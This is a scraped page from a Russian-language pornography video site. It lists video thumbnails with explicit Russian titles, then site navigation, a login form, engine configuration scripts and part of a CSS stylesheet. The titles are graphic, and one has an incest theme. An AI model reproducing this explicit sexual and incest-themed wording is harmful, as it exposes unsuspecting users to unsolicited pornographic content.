       <img class="thumb lazy-load" src="[data-uri]" data-original="https://prostoporno365.com/uploads/posts/2021-08/1629921411_1270.jpg" alt="Ледибой в shemale porno дает в попку без презерватива" data-cnt="20" data-preview="https://prostoporno365.com/uploads/trailers/37515_preview.mp4" width="320" height="180" /> 
        <div class="thumb__label-group d-flex ai-center">
            <div class="thumb__label thumb__label--views"><span class="fal fa-eye"></span>379</div>
            <div class="thumb__label thumb__label--comms"><span class="fal fa-comment-alt"></span>0</div>
            <div class="thumb__label thumb__label--time flex-grow-1"><span class="fal fa-clock"></span>37:49</div>
            <div class="thumb__label thumb__label--hd">HD</div>
        </div>
        
    </div>
</a><a class="thumb d-flex fd-column grid-item" href="https://prostoporno365.com/1417-podborka-analnogo-porno-s-russkimi-devushkami-ot-21sextury.html">
    <div class="thumb__desc">
        <h3 class="thumb__title line-clamp">Подборка анального порно с русскими девушками от 21sextury</h3>
    </div>
    <div class="thumb__img img-fit-cover img-responsive order-first icon-at-left img-mask">
        
       <img class="thumb lazy-load" src="[data-uri]" data-original="https://prostoporno365.com/uploads/posts/2021-08/1629932511_6102.jpg" alt="Подборка анального порно с русскими девушками от 21sextury" data-cnt="20" data-preview="https://prostoporno365.com/uploads/trailers/32781_preview.mp4" width="320" height="180" /> 
        <div class="thumb__label-group d-flex ai-center">
            <div class="thumb__label thumb__label--views"><span class="fal fa-eye"></span>544</div>
            <div class="thumb__label thumb__label--comms"><span class="fal fa-comment-alt"></span>0</div>
            <div class="thumb__label thumb__label--time flex-grow-1"><span class="fal fa-clock"></span>19:36</div>
            <div class="thumb__label thumb__label--hd">HD</div>
        </div>
        
    </div>
</a><a class="thumb d-flex fd-column grid-item" href="https://prostoporno365.com/1443-kachok-zhestko-ebet-v-krasivuju-popku-stilnuju-kroshku-v-chulkah.html">
    <div class="thumb__desc">
        <h3 class="thumb__title line-clamp">Качок жестко ебет в красивую попку стильную крошку в чулках</h3>
    </div>
    <div class="thumb__img img-fit-cover img-responsive order-first icon-at-left img-mask">
        
       <img class="thumb lazy-load" src="[data-uri]" data-original="https://prostoporno365.com/uploads/posts/2021-08/1629932867_1486.jpg" alt="Качок жестко ебет в красивую попку стильную крошку в чулках" data-cnt="20" data-preview="https://prostoporno365.com/uploads/trailers/34919_preview.mp4" width="320" height="180" /> 
        <div class="thumb__label-group d-flex ai-center">
            <div class="thumb__label thumb__label--views"><span class="fal fa-eye"></span>428</div>
            <div class="thumb__label thumb__label--comms"><span class="fal fa-comment-alt"></span>0</div>
            <div class="thumb__label thumb__label--time flex-grow-1"><span class="fal fa-clock"></span>15:35</div>
            <div class="thumb__label thumb__label--hd">HD</div>
        </div>
        
    </div>
</a><a class="thumb d-flex fd-column grid-item" href="https://prostoporno365.com/801-zhestko-razdolbali-ochko-russkoj-devke-na-analnom-kastinge.html">
    <div class="thumb__desc">
        <h3 class="thumb__title line-clamp">Жестко раздолбали очко русской девке на анальном кастинге</h3>
    </div>
    <div class="thumb__img img-fit-cover img-responsive order-first icon-at-left img-mask">
        
       <img class="thumb lazy-load" src="[data-uri]" data-original="https://prostoporno365.com/uploads/posts/2021-08/1629915539_468.jpg" alt="Жестко раздолбали очко русской девке на анальном кастинге" data-cnt="20" data-preview="https://prostoporno365.com/uploads/trailers/14194_preview.mp4" width="320" height="180" /> 
        <div class="thumb__label-group d-flex ai-center">
            <div class="thumb__label thumb__label--views"><span class="fal fa-eye"></span>494</div>
            <div class="thumb__label thumb__label--comms"><span class="fal fa-comment-alt"></span>0</div>
            <div class="thumb__label thumb__label--time flex-grow-1"><span class="fal fa-clock"></span>27:30</div>
            <div class="thumb__label thumb__label--hd">HD</div>
        </div>
        
    </div>
</a><a class="thumb d-flex fd-column grid-item" href="https://prostoporno365.com/940-narezka-zhenskih-orgazmov-i-konchajuschih-devushek.html">
    <div class="thumb__desc">
        <h3 class="thumb__title line-clamp">Нарезка женских оргазмов и кончающих девушек</h3>
    </div>
    <div class="thumb__img img-fit-cover img-responsive order-first icon-at-left img-mask">
        
       <img class="thumb lazy-load" src="[data-uri]" data-original="https://prostoporno365.com/uploads/posts/2021-08/1629919460_1352.jpg" alt="Нарезка женских оргазмов и кончающих девушек" data-cnt="20" data-preview="https://prostoporno365.com/uploads/trailers/37931_preview.mp4" width="320" height="180" /> 
        <div class="thumb__label-group d-flex ai-center">
            <div class="thumb__label thumb__label--views"><span class="fal fa-eye"></span>552</div>
            <div class="thumb__label thumb__label--comms"><span class="fal fa-comment-alt"></span>0</div>
            <div class="thumb__label thumb__label--time flex-grow-1"><span class="fal fa-clock"></span>30:11</div>
            <div class="thumb__label thumb__label--hd">HD</div>
        </div>
        
    </div>
</a><a class="thumb d-flex fd-column grid-item" href="https://prostoporno365.com/671-ozabochennyj-syn-ebet-zreluju-russkuju-mamku-poka-otca-net-doma.html">
    <div class="thumb__desc">
        <h3 class="thumb__title line-clamp">Озабоченный сын ебет зрелую русскую мамку, пока отца нет дома</h3>
    </div>
    <div class="thumb__img img-fit-cover img-responsive order-first icon-at-left img-mask">
        
       <img class="thumb lazy-load" src="[data-uri]" data-original="https://prostoporno365.com/uploads/posts/2021-08/1629912053_1449.jpg" alt="Озабоченный сын ебет зрелую русскую мамку, пока отца нет дома" data-cnt="20" data-preview="https://prostoporno365.com/uploads/trailers/14853_preview.mp4" width="320" height="180" /> 
        <div class="thumb__label-group d-flex ai-center">
            <div class="thumb__label thumb__label--views"><span class="fal fa-eye"></span>468</div>
            <div class="thumb__label thumb__label--comms"><span class="fal fa-comment-alt"></span>0</div>
            <div class="thumb__label thumb__label--time flex-grow-1"><span class="fal fa-clock"></span>14:28</div>
            <div class="thumb__label thumb__label--hd">HD</div>
        </div>
        
    </div>
</a><a class="thumb d-flex fd-column grid-item" href="https://prostoporno365.com/1671-missionerskij-seks-s-prezervativom-na-krovati.html">
    <div class="thumb__desc">
        <h3 class="thumb__title line-clamp">Миссионерский секс с презервативом на кровати</h3>
    </div>
    <div class="thumb__img img-fit-cover img-responsive order-first icon-at-left img-mask">
        
       <img class="thumb lazy-load" src="[data-uri]" data-original="https://prostoporno365.com/uploads/posts/2021-08/1629974208_1268.jpg" alt="Миссионерский секс с презервативом на кровати" data-cnt="20" data-preview="https://prostoporno365.com/uploads/trailers/39635_preview.mp4" width="320" height="180" /> 
        <div class="thumb__label-group d-flex ai-center">
            <div class="thumb__label thumb__label--views"><span class="fal fa-eye"></span>461</div>
            <div class="thumb__label thumb__label--comms"><span class="fal fa-comment-alt"></span>0</div>
            <div class="thumb__label thumb__label--time flex-grow-1"><span class="fal fa-clock"></span>13:55</div>
            <div class="thumb__label thumb__label--hd">HD</div>
        </div>
        
    </div>
</a><a class="thumb d-flex fd-column grid-item" href="https://prostoporno365.com/851-brjunetka-kristina-masturbiruet-pisju-krupnym-planom-v-domashnem-porno.html">
    <div class="thumb__desc">
        <h3 class="thumb__title line-clamp">Брюнетка Кристина мастурбирует писю крупным планом в домашнем порно</h3>
    </div>
    <div class="thumb__img img-fit-cover img-responsive order-first icon-at-left img-mask">
        
       <img class="thumb lazy-load" src="[data-uri]" data-original="https://prostoporno365.com/uploads/posts/2021-08/1629916901_580.jpg" alt="Брюнетка Кристина мастурбирует писю крупным планом в домашнем порно" data-cnt="20" data-preview="https://prostoporno365.com/uploads/trailers/15103_preview.mp4" width="320" height="180" /> 
        <div class="thumb__label-group d-flex ai-center">
            <div class="thumb__label thumb__label--views"><span class="fal fa-eye"></span>982</div>
            <div class="thumb__label thumb__label--comms"><span class="fal fa-comment-alt"></span>0</div>
            <div class="thumb__label thumb__label--time flex-grow-1"><span class="fal fa-clock"></span>11:28</div>
            <div class="thumb__label thumb__label--hd">HD</div>
        </div>
        
    </div>
</a><a class="thumb d-flex fd-column grid-item" href="https://prostoporno365.com/1000-zastavljaju-russkogo-muzha-kukolda-lizat-mne-zhopu-poka-sosu-chlen-ljubovnika.html">
    <div class="thumb__desc">
        <h3 class="thumb__title line-clamp">Заставляю русского мужа куколда лизать мне жопу, пока сосу член любовника!</h3>
    </div>
    <div class="thumb__img img-fit-cover img-responsive order-first icon-at-left img-mask">
        
       <img class="thumb lazy-load" src="[data-uri]" data-original="https://prostoporno365.com/uploads/posts/2021-08/1629920552_1159.jpg" alt="Заставляю русского мужа куколда лизать мне жопу, пока сосу член любовника!" data-cnt="20" data-preview="https://prostoporno365.com/uploads/trailers/37085_preview.mp4" width="320" height="180" /> 
        <div class="thumb__label-group d-flex ai-center">
            <div class="thumb__label thumb__label--views"><span class="fal fa-eye"></span>587</div>
            <div class="thumb__label thumb__label--comms"><span class="fal fa-comment-alt"></span>0</div>
            <div class="thumb__label thumb__label--time flex-grow-1"><span class="fal fa-clock"></span>15:39</div>
            <div class="thumb__label thumb__label--hd">HD</div>
        </div>
        
    </div>
</a><a class="thumb d-flex fd-column grid-item" href="https://prostoporno365.com/1665-seks-s-sisjastoj-devushkoj-na-domu-v-ujutnoj-komnate.html">
    <div class="thumb__desc">
        <h3 class="thumb__title line-clamp">Секс с сисястой девушкой на дому в уютной комнате</h3>
    </div>
    <div class="thumb__img img-fit-cover img-responsive order-first icon-at-left img-mask">
        
       <img class="thumb lazy-load" src="[data-uri]" data-original="https://prostoporno365.com/uploads/posts/2021-08/1629974106_5152.jpg" alt="Секс с сисястой девушкой на дому в уютной комнате" data-cnt="20" data-preview="https://prostoporno365.com/uploads/trailers/39705_preview.mp4" width="320" height="180" /> 
        <div class="thumb__label-group d-flex ai-center">
            <div class="thumb__label thumb__label--views"><span class="fal fa-eye"></span>434</div>
            <div class="thumb__label thumb__label--comms"><span class="fal fa-comment-alt"></span>0</div>
            <div class="thumb__label thumb__label--time flex-grow-1"><span class="fal fa-clock"></span>7:31</div>
            <div class="thumb__label thumb__label--hd">HD</div>
        </div>
        
    </div>
</a><a class="thumb d-flex fd-column grid-item" href="https://prostoporno365.com/980-molodoj-russkij-kukold-smotrit-kak-ego-devushku-trahaet-drugoj-paren.html">
    <div class="thumb__desc">
        <h3 class="thumb__title line-clamp">Молодой русский куколд смотрит как его девушку трахает другой парень</h3>
    </div>
    <div class="thumb__img img-fit-cover img-responsive order-first icon-at-left img-mask">
        
       <img class="thumb lazy-load" src="[data-uri]" data-original="https://prostoporno365.com/uploads/posts/2021-08/1629920230_1466.jpg" alt="Молодой русский куколд смотрит как его девушку трахает другой парень" data-cnt="20" data-preview="https://prostoporno365.com/uploads/trailers/37058_preview.mp4" width="320" height="180" /> 
        <div class="thumb__label-group d-flex ai-center">
            <div class="thumb__label thumb__label--views"><span class="fal fa-eye"></span>538</div>
            <div class="thumb__label thumb__label--comms"><span class="fal fa-comment-alt"></span>0</div>
            <div class="thumb__label thumb__label--time flex-grow-1"><span class="fal fa-clock"></span>20:56</div>
            <div class="thumb__label thumb__label--hd">HD</div>
        </div>
        
    </div>
</a><div class="pagination ignore-select" id="pagination">
	
	<div class="pagination__pages d-flex jc-center"><a href="https://prostoporno365.com/">1</a> <a href="https://prostoporno365.com/page/2/">2</a> <a href="https://prostoporno365.com/page/3/">3</a> <a href="https://prostoporno365.com/page/4/">4</a> <span>5</span> <a href="https://prostoporno365.com/page/6/">6</a> <a href="https://prostoporno365.com/page/7/">7</a> <a href="https://prostoporno365.com/page/8/">8</a> <a href="https://prostoporno365.com/page/9/">9</a> <a href="https://prostoporno365.com/page/10/">10</a> <span class="nav_ext">...</span> <a href="https://prostoporno365.com/page/66/">66</a></div>
	
	
</div></div></div>
				</section>
				
				

				

				

				
			</main>

			<!-- END CONTENT -->
			
			

			<footer class="footer vw100">
				<div class="footer__one d-flex ai-center">
					<div class="logo footer__logo">
							<div class="logo__title">Просто <span>порно</span> 365</div>
					        <div class="logo__caption">бесплатное секс видео в HD</div>
					</div>
					<a href="https://prostoporno365.com/top.html" class="header__login">Популярное видео</a>
					<div class="footer__text flex-grow-1">
						 Большая коллекция качественного порно 2022 - 2025 года с онлайн просмотром.
						<br>Все права защищены. Воспроизведение в любой форме запрещено.
					</div>
					<div class="footer__counter">
						<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt0C6F" width="88" height="31" style="border:0" 
title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt0C6F").src=
"https://counter.yadro.ru/hit?t18.5;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->

					</div>
				</div>
				<div class="footer__two d-flex ai-center vw100">
					<ul class="footer__menu d-flex flex-grow-1">
						<li><a href="https://prostoporno365.com/sitemap.xml">Карта сайта</a></li>
						<li><a href="https://prostoporno365.com/index.php?do=feedback">Обратная связь</a></li>
					</ul>
					<div class="footer__copyright">© 2022-2025 Copyright prostoporno365.com</div>
				</div>
			</footer>

			<!-- END FOOTER -->

		</div>

		<!-- END WRAPPER-MAIN -->

	</div>

	<!-- END WRAPPER -->

	

<div class="login login--not-logged d-none">
	<div class="login__header d-flex jc-space-between ai-center">
		<div class="login__title stretch-free-width ws-nowrap">Войти <a href="/?do=register">Регистрация</a></div>
		<div class="login__close"><span class="fal fa-times"></span></div>
	</div>
	<form method="post">
	<div class="login__content">
		<div class="login__row">
			<div class="login__caption">Логин:</div>
			<div class="login__input"><input type="text" name="login_name" id="login_name" placeholder="Ваш логин"/></div>
			<span class="fal fa-user"></span>
		</div>
		<div class="login__row">
			<div class="login__caption">Пароль: <a href="https://prostoporno365.com/index.php?do=lostpassword">Забыли пароль?</a></div>
			<div class="login__input"><input type="password" name="login_password" id="login_password" placeholder="Ваш пароль" /></div>
			<span class="fal fa-lock"></span>
		</div>
		<label class="login__row checkbox" for="login_not_save">
			<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
			<span>Не запоминать меня</span>
		</label>
		<div class="login__row">
			<button onclick="submit();" type="submit" title="Вход">Войти на сайт</button>
			<input name="login" type="hidden" id="login" value="submit" />
		</div>
	</div>
	<div class="login__social">
		<div class="login__social-caption">Или войти через</div>
		<div class="login__social-btns">
			
			
			
			
			
			
		</div>
	</div>
	</form>
</div>

	<link href="/engine/classes/min/index.php?f=engine/editor/css/default.css&amp;v=d3487" rel="stylesheet" type="text/css">
<script src="/engine/classes/min/index.php?g=general&amp;v=d3487"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/js/lazyload.js&amp;v=d3487" defer></script>
	<script src="/templates/porno365/js/libs.js"></script>
   
    
   <script src="/templates/porno365/js/video.js"></script>
	<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = 'c05cb751c9cead8b1e67b30b9b379d4b261b7c0b';
var dle_group      = 5;
var dle_skin       = 'porno365';
var dle_wysiwyg    = '1';
var quick_wysiwyg  = '1';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;

//-->
</script>

</body>
</html>

<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/css
request_url: https://prostoporno365.com/templates/porno365/css/styles.css?4
body_size: 5217
content:
/* BASIC LAYOUT
----------------------------------------------- */
.wrapper {min-width: 320px; position: relative;}
.wrapper-container {max-width: var(--maximum-width); margin: 0 auto; position: relative; z-index: 20;}
.wrapper-main {padding: 0 var(--indent); min-height: 100vh;}
.header {background-color: var(--bg-2); color: #fff; position: relative; z-index: 100; padding-top: 20px; padding-bottom: 20px;}
.content {padding: 0px 0 60px 0;}
.footer {background-color: var(--bg-2); padding-top: 20px; color: var(--tt-2); font-size: 14px;}
.footer__two {background-color: var(--bg-3); margin-top: 20px; padding-top: 20px; padding-bottom: 20px;}
.content + .nav {padding-bottom: 60px;}
.content + .nav .menu {margin-top: 0;}
	
#scrolltop {position: fixed; width: 60px; height: 60px; line-height: 60px; right: 10px; bottom: 10px;
	z-index: 990; display: none; background-color: var(--bg-2); color: var(--tt-2); 
	cursor: pointer; font-size: 24px; border-radius: 50%; text-align: center; box-shadow: 0 2px 5px rgba(0,0,0,0.2);}


/* HEADER, NAV
----------------------------------------------- */
.logo {display: inline-flex; flex-direction: column; justify-content: center; font-weight: 700; 
	font-size: 22px; height: 50px; line-height: 1; color: var(--accent) !important; letter-spacing: 2px;
	background: url(../images/logo.svg) 0 center / 40px no-repeat; padding-left: 50px;}
.logo span {font-weight: 300; font-size: 0.9em;}
.logo__caption {font-size: 11px; text-transform: uppercase; font-weight: 400; 
	color: #fff; margin-top: 8px; letter-spacing: 1px;}
.header__logo {margin-right: 40px;}
.header__menu > li {margin-right: 20px;}
.header__menu > li > a {height: 40px; padding: 0 20px; border-radius: 20px; font-size: 14px;
	display: flex; align-items: center; border: 1px solid rgba(255,255,255,0.26); color: var(--tt-2);}
.header__menu > li > a .fal {margin-right: 8px; margin-left: -3px; opacity: 0.6;}
.header .header__menu > li > a.is-active, .header .header__menu > li:hover > a, .header__login:hover, .header__fav:hover 
{background: var(--accent); border-color: var(--accent); color: #fff;}
.menu {column-width: 220px; column-gap: 40px; margin-top: 40px; margin-bottom: -10px;}
.menu li {margin-bottom: 10px; break-inside: avoid; position: relative;}
.menu li a {display: block; padding-right: 30px;}	
.menu li span {position: absolute; right: 0; top: 0; color: var(--tt-3); font-size: 13px; pointer-events: none;}
.menu li a:hover {text-decoration: underline;}

.header__search {position:relative; padding: 0 20px; width: 340px; 
	border-right: 1px solid rgba(255,255,255,0.26); border-left: 1px solid rgba(255,255,255,0.26);}
.header__search-box {position: relative;}
.header__search input, .header__search input:focus {padding: 0 60px 0 20px; border-radius: 20px; 
	background: none; border: 1px solid rgba(255,255,255,0.26); box-shadow: none; color: #fff;}
.header__search input:not(:focus)::placeholder {color: #fff; opacity: 0.7; font-size: 14px; font-weight: 300;} 
.header__search button {position:absolute; z-index: 5; right: 0; top: 0; width: 60px; padding: 0; 
	background: none; color: var(--tt-2); font-size: 16px;}
.header__login, .header__fav {font-weight: 500; cursor: pointer; margin-left: 20px; 
	height: 40px; display: flex; align-items: center; justify-content: center; 
	border: 2px solid var(--accent); color: #fff; border-radius: 20px; padding: 0 20px;}


/* SECTION
----------------------------------------------- */
.sect {margin-bottom: 60px;}
.sect__header {margin-bottom: 30px;}
.sect__title {font-size: 30px; font-weight: 300; color: var(--tt-3);}
.sect__title span {color: var(--tt);}
.sect__sort {position: relative;}
.sect__sort * {display: inline-block; vertical-align: middle;}
.sect__sort a {text-transform: uppercase; margin-left: 10px; color: var(--tt-3); font-size: 11px;}
.sect__sort a::after {content: "\f107"; font-weight: 300; font-family: 'Font Awesome 5 Pro'; margin-left: 8px; display: inline-block;}
.sect__sort .desc a::after {content:"\f106";}
.sect__sort li[class] a {color: var(--tt); font-weight: 500;}
.sect__link {margin-left: 20px; padding: 0 20px; border-radius: 20px; height: 40px; 
	border: 1px solid var(--bdc); color: var(--tt-3); font-size: 11px; text-transform: uppercase;}
.sect__subtitle {font-size: 24px; margin-bottom: 40px;}
.desc {display: grid; grid-gap: 15px 0; line-height: 1.7; color: #5c5c5c;}
.desc h1, .desc h2, .desc h3 {font-size: 20px; font-weight: 300; color: var(--tt-3); line-height: 1.3;}
.desc:last-child, .sect:last-child {margin-bottom: 0;}
.desc--top {margin-bottom: 10px; margin-top: 0px; grid-gap: 10px 0; font-size: 13px; line-height: 1.5;}
.desc--top h1 {font-size: 15px; font-weight: 400;}
.speedbar {font-size: 12px; color: var(--tt-2); margin-bottom: 20px;}
.speedbar a:after {color: var(--tt); display: inline; content: '/'; margin: 0 5px;}
.speedbar a:hover {text-decoration: underline;}


/* SHORT ITEM
----------------------------------------------- */
.thumb {position: relative; grid-column: span 2;}
.thumb__img {box-shadow: var(--bsh);}
.thumb__desc {padding-top: 20px;}
.thumb__title {font-size: 16px; font-weight: 400; line-height: 1.6;}
.thumb__label-group {position: absolute; left: 0; right: 0; bottom: 0; z-index: 6;
	font-size: 14px; color: var(--tt-2); padding: 20px; pointer-events: none;}
.thumb__label {margin-right: 20px;}
.thumb__label--hd {margin-right: 0; font-weight: 500; text-transform: uppercase; border-radius: 3px; 
	background-color: var(--accent); color: #fff; padding: 0 5px;}
.thumb__rating {white-space: nowrap; position: absolute; left: 20px; top: 20px; z-index: 6; 
	background-color: var(--accent-2); color: #fff; width: 80px; text-align: center; font-weight: 500; 
	height: 40px; line-height: 40px; border-radius: 20px;}
.thumb__rating.low {background-color: var(--accent-3);}
.js-count-percent {opacity: 0;}
.thumb:hover .thumb__img {box-shadow: 0 10px 30px 0 rgba(0,0,0,0);}
.thumb--model {grid-column: span 1;}


/* FOOTER, PAGINATION
----------------------------------------------- */
.footer__menu a {color: #fff; font-weight: 500; display: block; margin: 0 20px 0 0;}
.footer__menu a:hover {text-decoration: underline;}
.footer__text {line-height: 1.6; font-size: 12px; margin-right: 20px;}
.footer .header__login {margin: 0 40px;}
.footer__counter {display: inline-block;}

.pagination {text-align: center;}
.pagination__pages a, .pagination__pages span {display: inline-block; margin: 10px 5px 0 5px; line-height: 56px; 
	padding: 0 10px; min-width: 56px; border-radius: 3px; font-size: 18px; border: 1px solid var(--bdc);}
.pagination__pages--full a, .pagination__pages--full span {line-height: 30px; min-width: 30px; font-size: 14px;}
.pagination__pages a:hover, .pagination__pages span:not(.nav_ext) 
{background: var(--accent); color: #fff; border-color: var(--accent);}


/* INNER PAGE
----------------------------------------------- */
.page__player {background-color: #000;}
.page__cols {display: grid; grid-template-columns: 1fr 340px; grid-gap: 30px 40px; margin-bottom: 30px;}
.page__col-left > h1 {font-size: 20px; font-weight: 400; margin-bottom: 40px; color: var(--tt-3);}
.page__col-left > h1 a {margin-left: 10px; font-size: 14px;}
.page__meta {padding: 10px 20px; background-color: var(--bg-2); color: var(--tt-2);}
.page__meta-item {height: 40px;  font-size: 14px; margin-left: 20px;
	display: flex; align-items: center;  color: var(--tt-2);}
.page__meta-item .fal {margin-right: 8px; margin-left: -3px; opacity: 0.6;}
.page__meta-item--fav {cursor: pointer; padding: 0 20px; border-radius: 20px; border: 1px solid rgba(255,255,255,0.26);}
.page__meta-item--fav a {display: flex; align-items: center; height: 100%; color: var(--tt-2);}

.page__rating {position: relative;}
.page__rating a {background-color: #6ab04c; color: #fff; font-size: 18px; display: block; 
	height: 40px; line-height: 40px; width: 40px; text-align: center; border-radius: 50%; margin-right: 10px;}
.page__rating a + a {background-color: var(--accent-3); transform: scale(-1,1);}
.page__rating-bar {position: absolute; left: 100px; bottom: 0; width: 120px;  
	height: 20px; border-radius: 10px; background-color: var(--bg-3); overflow: hidden;}
.page__rating-bar-progress {position: absolute; left: 0; top: 0; height: 100%; width: 0; background: #6ab04c; 
	background: repeating-linear-gradient(45deg,#57913e,#57913e 10px,#6ab04c 10px,#6ab04c 20px);}
.page__rating-likes {position: absolute; z-index: 5; left: 100px; top: 20px; 
	text-align: center; width: 120px; font-weight: 500; font-size: 14px;}
.page__rating-likes i {color: #fff; font-style: normal;}
.page__rating-likes span {color: var(--tt-2); margin-left: 2px; font-size: 12px; display: none;}
.page__rating-votes {position: absolute; left: 100px; top: 0; width: 120px;
	text-align: center; font-size: 11px; text-transform: uppercase; white-space: nowrap;}
.page__rating a:hover, .page__meta-item--fav:hover, .page__meta-item--fav a:hover, .page__subinfo-item a:hover 
{background-color: var(--accent); color: #fff; border-color: var(--accent);}

.page__subinfo {background-color: var(--bg-3); color: var(--tt-2); margin-bottom: 20px; padding: 5px 20px; font-size: 0;}
.page__subinfo-item > div, .page__subinfo-item > span, .page__subinfo-item a {display: flex; 
	align-items: center; height: 30px; border-radius: 15px; padding: 0 10px; margin: 5px; font-size: 13px;
	border: 1px solid rgba(255,255,255,0.26); color: var(--tt-2); text-transform: capitalize;}
.page__subinfo-item > div {font-size: 11px; text-transform: uppercase; margin-left: 0; 
	border: 0; padding: 0; opacity: 0.6;}
.page__subinfo-item {margin-right: 20px;}
.page__subinfo-item--category {justify-content: flex-end; margin-right: -5px;}
.page__subinfo-item > span a {border: 0; height: 100%; margin: 0 -10px;}
[data-modelimg] {position: relative; z-index: 999;}
.model-preview {position: absolute; left: 50%; bottom: 100%; margin-left: -100px; width: 200px; 
	background-color: var(--bg); border-radius: 10px; padding: 10px; box-shadow: var(--bsh);}
.bottom .model-preview {top: 100%; bottom: auto;}

.tags-list {margin-top: 10px; font-size: 0;}
.tags-list a {font-size: 14px; text-transform: capitalize; color: var(--tt-3); margin: 5px;
	display: inline-flex; align-items: center; white-space: nowrap;}
.tags-list span {margin: 0;}
.tags-list a::before {content: '#'; display: inline; margin-right: 2px;}
.tags-list a:hover {text-decoration: underline;}
.page__tags-caption {color: var(--accent); font-size: 16px; margin: 5px; margin-left: 0;}

.mpage__img {width: 200px; margin-right: 40px;}
.mpage__social {width: 200px; margin-left: 40px;}
.mpage__img img {box-shadow: var(--bsh); width: 100%;}
.mpage__bio {display: grid; grid-gap: 13px 40px; grid-template-columns: repeat(auto-fill,minmax(240px,1fr)); margin-top: 20px;}
.mpage__bio li {display: flex; justify-content: space-between; font-size: 14px;}
.mpage__bio li > span:first-child {color: var(--tt-3); display: inline-flex; align-items: center;
	flex: 1 1 0; min-width: 100px; max-width: 100%; margin-right: 10px; white-space: nowrap;}
.mpage__bio li > span:first-child::after {content: ''; border-top: 1px dotted var(--tt-3); 
	flex: 1 1 0; min-width: 10px; max-width: 100%; margin-left: 10px;}
.mpage__bio a {color: var(--accent-2); border-bottom: 1px dotted var(--accent-2);}
.mpage__social-item {display: block; margin-bottom: 10px; border-radius: 4px; 
	padding: 10px; text-align: center; background-color: #1877f2; color: #fff;}
.tw {background-color:#2daae1; color: #fff;}
.insta {background: linear-gradient(45deg, #f09433 0%,#e6683c 25%,#dc2743 50%,#cc2366 75%,#bc1888 100%);}


/* TEXT BLOCK, TYPOGRAPHY, VIDEO BLOCK
----------------------------------------------- */
.full-text {line-height: 1.6; font-size: 15px; color: #5c5c5c; word-wrap: break-word;}
.full-text a {text-decoration: underline; color: #5278b1;}
.full-text img:not(.emoji), .full-text p, .full-text h1, .full-text h2, .full-text h3, .full-text h4, .full-text h5, 
.full-text > ul, .full-text > ol, .full-text table, .page__title {margin-bottom: 20px;}
.full-text > img[style*="left"], .full-text > .highslide img[style*="left"] {margin:0 10px 10px 0;}
.full-text > img[style*="right"], .full-text > .highslide img[style*="right"] {margin:0 0 10px 10px;}
.full-text > ul li, .full-text > ol li {padding-left: 60px; position: relative;}
.full-text > ul li:before {content: ''; width: 8px; height: 8px; border-radius: 50%; 
	border: 3px solid #fac40c; position: absolute; top: 4px; left: 34px;}
.full-text > ol {counter-reset: num;}
.full-text > ol li:before {content: counter(num); counter-increment: num; background-color: #fac40c; color: #000; 
	position: absolute; top: -2px; left: 17px; width: 24px; height: 30px; font-size: 14px; font-weight: 500;
	display: flex; justify-content: flex-end; align-items: center; padding-right: 6px; box-sizing: border-box;}
.full-text > ol li:after {content: ''; border: 10px solid transparent; border-left-color: #fac40c; 
	position: absolute; left: 41px; top: -2px; transform: scale(0.66,1.5); transform-origin: 0 0;}
.full-text > ul li + li, .full-text > ol li + li {margin-top: 10px;}
.full-text table, .video-inside > * {width:100%;}
.full-text table tr td {padding:10px; border:2px solid #fff;}
.full-text table tr:nth-child(2n+1) {background-color:#f2f6f9;} 
.full-text table tr:nth-child(1) {background-color:#cee0ed;}
.full-text table img:not(.emoji) {margin:0; max-width:350px}
.full-text > *:last-child {margin-bottom: 0;}
.video-responsive {padding-top: 56%; position: relative;}
.video-responsive > iframe, .video-responsive > video {position: absolute; left: 0; top: 0; width: 100%; height: 100%;}
.full-text h1, .full-text h2, .full-text h3, .full-text h4, .full-text h5 {font-size: 22px;}


/* COMMENTS
----------------------------------------------- */
.page__comments {margin-top: 20px;}
.add-comments-form.form {padding: 0; background: none; margin-top: 10px; margin-bottom: 20px; display: none;}
.add-comments-form .form__input, .add-comments-form__input, .add-comments-form .form__textarea-inside textarea, 
